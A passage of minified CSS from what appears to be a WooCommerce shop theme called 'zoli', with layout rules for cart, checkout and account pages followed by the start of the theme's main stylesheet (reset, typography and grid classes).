li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.cart-collaterals .cross-sells ul.products li.product:nth-child(2n){margin-right:0!important}.cart-collaterals .shipping_calculator{-webkit-box-sizing:border-box;box-sizing:border-box;width:55.55556%;float:right;padding-left:15px;padding-right:15px;margin:0;clear:right}.cart-collaterals .cart_totals small.includes_tax{display:block}.cart-collaterals .shipping_calculator{clear:right}.page-template-template-fullwidth-php .cart-collaterals .cross-sells{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .cart-collaterals .cross-sells ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .cart-collaterals .cart_totals,.page-template-template-fullwidth-php .cart-collaterals .shipping_calculator{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}#ship-to-different-address{position:relative}#ship-to-different-address label{font-weight:400}#ship-to-different-address .woocommerce-form__input-checkbox{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-right:0}.col2-set{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:left;padding-left:15px;padding-right:15px}.col2-set .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:left;padding-left:15px;padding-right:15px}.col2-set .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:right;padding-left:15px;padding-right:15px}.col2-set .col-1,.col2-set .col-2{margin-bottom:1.618em}.col2-set+#customer_details{display:none}.col2-set .woocommerce-billing-fields::after,.col2-set .woocommerce-billing-fields::before{content:'';display:table}.col2-set .woocommerce-billing-fields::after{clear:both}.col2-set.addresses{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px}.col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}#customer_details+#wc_checkout_add_ons{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:right;padding-left:15px;padding-right:15px}#wc_checkout_add_ons input[type=radio]{float:left;margin-right:.54079em;clear:left;margin-top:.35em}#order_review,#order_review_heading{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:right;padding-left:15px;padding-right:15px;clear:right}#order_review{-webkit-transition:-webkit-box-shadow ease .4s;transition:-webkit-box-shadow ease .4s;transition:box-shadow ease .4s;transition:box-shadow ease .4s,-webkit-box-shadow ease .4s}#order_review_heading{margin-bottom:0;padding-bottom:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review,.woocommerce-order-pay #order_review{width:100%;float:none}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review #payment h3,.woocommerce-order-pay #order_review #payment h3{padding-left:1em;padding-top:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review #payment .form-row,.woocommerce-order-pay #order_review #payment .form-row{padding:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review .payment_methods+.form-row,.woocommerce-order-pay #order_review .payment_methods+.form-row{padding:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review .button#place_order,.woocommerce-order-pay #order_review .button#place_order{display:block;width:100%;font-size:1.41575em}.page-template-template-fullwidth-php .col2-set{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php #order_review,.page-template-template-fullwidth-php #order_review_heading{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php #customer_details+#wc_checkout_add_ons{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}#order_review .shop_table{margin-bottom:2.61792em}table+.addresses{margin-top:1.618em}.col2-set#customer_login,.col2-set.addresses{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px}.col2-set#customer_login .col-1,.col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.col2-set#customer_login .col-2,.col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.woocommerce-MyAccount-navigation{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.woocommerce-MyAccount-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66667%;float:right;padding-left:15px;padding-right:15px}.woocommerce-MyAccount-content .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px;padding:0}.woocommerce-MyAccount-content .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:right;padding-left:15px;padding-right:15px;padding:0}.woocommerce-MyAccount-content .woocommerce-input-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px;padding:0}.left-sidebar:not(.page-template-template-fullwidth-php) .woocommerce-MyAccount-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:77.77778%;float:left;padding-left:15px;padding-right:15px}.left-sidebar:not(.page-template-template-fullwidth-php) .woocommerce-MyAccount-navigation{-webkit-box-sizing:border-box;box-sizing:border-box;width:22.22222%;float:right;padding-left:15px;padding-right:15px}table.my_account_orders{font-size:1em}.page-template-template-fullwidth-php .col2-set#customer_login .col-1,.page-template-template-fullwidth-php .col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set#customer_login .col-2,.page-template-template-fullwidth-php .col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set{width:100%}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-navigation{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:right;padding-left:15px;padding-right:15px}.addresses header.title::after,.addresses header.title::before{content:'';display:table}.addresses header.title::after{clear:both}.addresses header.title a{float:right}.addresses header.title h3{float:left}.form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;clear:both}.form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-veritcal-tabs .zoli-full-width-content .woocommerce-tabs ul.tabs{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.single-veritcal-tabs .zoli-full-width-content .woocommerce-tabs .panel{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:right;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.single-veritcal-tabs .woocommerce-tabs{border-top:1px solid #eee;border-bottom:1px solid #eee;padding-top:30px;padding-bottom:0}.single-veritcal-tabs .woocommerce-tabs ul.tabs{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px;padding:0 15px 0 0;margin:0;border:0;text-align:left}.single-veritcal-tabs .woocommerce-tabs ul.tabs li{display:block;background-color:#fff;border-bottom:1px solid #dfdfdf;margin:0;-webkit-transition:all .5s ease;transition:all .5s ease}.single-veritcal-tabs .woocommerce-tabs ul.tabs li::after,.single-veritcal-tabs .woocommerce-tabs ul.tabs li::before{display:none}.single-veritcal-tabs .woocommerce-tabs ul.tabs li.active a{color:#ceb06a}.single-veritcal-tabs .woocommerce-tabs ul.tabs li a{padding:0;line-height:60px}.single-veritcal-tabs .woocommerce-tabs ul.tabs li a::after,.single-veritcal-tabs .woocommerce-tabs ul.tabs li a::before{display:none}.single-veritcal-tabs .woocommerce-tabs .panel{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:right;padding-left:15px;padding-right:15px;font-size:14px;font-size:.875rem;margin-top:0}.single-veritcal-tabs .woocommerce-tabs .panel .block-3{border-bottom:none}.wpopal-product-pagination{display:block}.wpopal-product-pagination a{position:fixed;top:30%;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);z-index:99;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:300px;background:#fff}.wpopal-product-pagination a:before{position:absolute;width:40px;top:40%;text-align:center;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;font-size:1.25rem}.wpopal-product-pagination a img{width:90px;height:auto;border-radius:0}.wpopal-product-pagination a[rel=prev]{left:-260px;-webkit-transition:left .3s ease-out;transition:left .3s ease-out;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-left:1em;padding-right:40px}}@media screen and (min-width:768px) and (prefers-reduced-motion:reduce){.wpopal-product-pagination a[rel=prev]{-webkit-transition:none;transition:none}}@media (min-width:768px){.wpopal-product-pagination a[rel=prev]:before{content:'\f104';right:0}.wpopal-product-pagination a[rel=prev]:hover{left:0}.wpopal-product-pagination a[rel=prev] img{margin-left:1.41575em}.wpopal-product-pagination a[rel=prev] .zoli-product-pagination__title{margin-right:auto}.wpopal-product-pagination a[rel=next]{right:-260px;-webkit-transition:right .3s ease-in;transition:right .3s ease-in;padding-right:1em;padding-left:40px}}@media screen and (min-width:768px) and (prefers-reduced-motion:reduce){.wpopal-product-pagination a[rel=next]{-webkit-transition:none;transition:none}}@media (min-width:768px){.wpopal-product-pagination a[rel=next]:before{content:'\f105';left:0}.wpopal-product-pagination a[rel=next]:hover{right:0}.wpopal-product-pagination a[rel=next] img{margin-right:1.41575em}.wpopal-product-pagination a[rel=next] .zoli-product-pagination__title{margin-left:auto}.admin-bar .zoli-sticky-add-to-cart--slideInDown{top:32px}.woocommerce-notices-wrapper{margin:0;display:block;width:100%}.sidebar-filter-content>section{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.sidebar-filter-content>section:last-child{margin-right:0}.track_order{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.track_order .form-row-first{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.track_order .form-row-last{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.track_order p:first-of-type{margin:0 0 40px;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;font-size:14px;font-size:.875rem}.track_order p:last-of-type{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}}@media (max-width:991px){.cart-collaterals,.woocommerce-cart-form{width:100%}#order_review_heading{display:block;padding:1.41575em 0;text-align:center;width:100%}.checkout #order_review,.checkout .col2-set{width:100%}.woocommerce-grid-tablet-3 ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.woocommerce-grid-tablet-3 ul.products li.product:nth-child(2n+1){clear:both}.swiper-pagination-images{display:none}}@media (min-width:768px){.wpopal-handheld-footer-bar{display:none}}@media (max-width:767.98px){.swiper-pagination-images{display:none}.wpopal-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;border-top:1px solid rgba(255,255,255,.2);-webkit-box-shadow:0 0 6px rgba(0,0,0,.7);box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999;background-color:#000}.wpopal-handheld-footer-bar .columns-3{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;list-style:none;margin-bottom:0;min-height:65px;color:#fff;position:relative;padding:0}.wpopal-handheld-footer-bar .columns-3 li{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;text-align:center}.wpopal-handheld-footer-bar .columns-3 .search{display:none}.wpopal-handheld-footer-bar .columns-3 a{color:#fff}.wpopal-handheld-footer-bar .columns-3 a:before{text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;text-align:center;cursor:pointer}.wpopal-handheld-footer-bar .columns-3:before{position:absolute;background-color:rgba(255,255,255,.2);height:65px;width:1px;margin:0 auto;top:0;left:0;right:0;content:""}.wpopal-handheld-footer-bar .my-account a{display:block;position:relative;text-indent:-9999px;z-index:999}.wpopal-handheld-footer-bar .my-account a:before{text-indent:0}.wpopal-handheld-footer-bar .cart .footer-cart-contents{position:relative;display:inline-block;min-height:15px}.wpopal-handheld-footer-bar .cart .footer-cart-contents .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;-webkit-box-sizing:content-box;box-sizing:content-box;font-size:12px;position:absolute;top:-10px;left:18px;border-radius:100%;border:1px solid #fff;color:#fff}.woocommerce-grid-mobile-1 ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px}}.wpopal-handheld-footer-bar .cart .footer-cart-contents:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:34px}.wpopal-handheld-footer-bar .cart .footer-cart-contents .count{background:#ceb06a}.wpopal-handheld-footer-bar .my-account a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f007";font-size:34px}.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row-first,.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row-last{padding:0}.woocommerce-checkout table,.woocommerce-checkout td,.woocommerce-checkout th{vertical-align:unset!important}.single-product:not(.single-split-layout).single-center-layout .summary form.cart{text-align:center}.single-product:not(.single-split-layout).single-center-layout .p-content-top .container{padding:0}@media (min-width:380px){.single-product:not(.single-split-layout).single-center-layout .p-content-bottom{padding-left:15px;padding-right:15px}}@media (min-width:768px) and (max-width:900px){body:not(.page-template-template-fullwidth-php) table.cart td,body:not(.page-template-template-fullwidth-php) table.cart th{padding:1em}}

ul.products li.product .woocommerce-loop-product__title a, ul.products li.product h2 a, ul.products li.product h3 a {
    color: #777;
    font-size: 14px;
    font-weight: 500;
}


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1767726615
body_size: 24124
content:
@charset "UTF-8";:root{--blue:#008cba;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#F04124;--orange:#f4900a;--yellow:#E99002;--green:#43ac6a;--teal:#20c997;--cyan:#5bc0de;--white:#ffffff;--gray:#888888;--gray-dark:#333333;--primary:#ceb06a;--secondary:#333333;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Poppins",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,sans-serif;font-size:.875rem;font-weight:300;line-height:1.846;color:#777;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#333;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;-webkit-transition:all .3s ease;transition:all .3s ease}a:hover{color:#ceb06a;text-decoration:none}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#888;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:Poppins,sans-serif;font-weight:500;line-height:1.2;color:#333}.h1,h1{font-size:2.1875rem}.h2,h2{font-size:1.75rem}.h3,h3{font-size:1.53125rem}.h4,h4{font-size:1.3125rem}.h5,h5{font-size:1.09375rem}.h6,h6{font-size:.875rem}.lead{font-size:1.09375rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:15px}.blockquote-footer{display:block;font-size:80%;color:#888}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#888}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.wp-col,.wp-col-1,.wp-col-10,.wp-col-11,.wp-col-12,.wp-col-2,.wp-col-3,.wp-col-4,.wp-col-5,.wp-col-6,.wp-col-7,.wp-col-8,.wp-col-9,.wp-col-auto,.wp-col-lg,.wp-col-lg-1,.wp-col-lg-10,.wp-col-lg-11,.wp-col-lg-12,.wp-col-lg-2,.wp-col-lg-3,.wp-col-lg-4,.wp-col-lg-5,.wp-col-lg-6,.wp-col-lg-7,.wp-col-lg-8,.wp-col-lg-9,.wp-col-lg-auto,.wp-col-md,.wp-col-md-1,.wp-col-md-10,.wp-col-md-11,.wp-col-md-12,.wp-col-md-2,.wp-col-md-3,.wp-col-md-4,.wp-col-md-5,.wp-col-md-6,.wp-col-md-7,.wp-col-md-8,.wp-col-md-9,.wp-col-md-auto,.wp-col-sm,.wp-col-sm-1,.wp-col-sm-10,.wp-col-sm-11,.wp-col-sm-12,.wp-col-sm-2,.wp-col-sm-3,.wp-col-sm-4,.wp-col-sm-5,.wp-col-sm-6,.wp-col-sm-7,.wp-col-sm-8,.wp-col-sm-9,.wp-col-sm-auto,.wp-col-xl,.wp-col-xl-1,.wp-col-xl-10,.wp-col-xl-11,.wp-col-xl-12,.wp-col-xl-2,.wp-col-xl-3,.wp-col-xl-4,.wp-col-xl-5,.wp-col-xl-6,.wp-col-xl-7,.wp-col-xl-8,.wp-col-xl-9,.wp-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.wp-col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.wp-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.wp-col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.wp-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 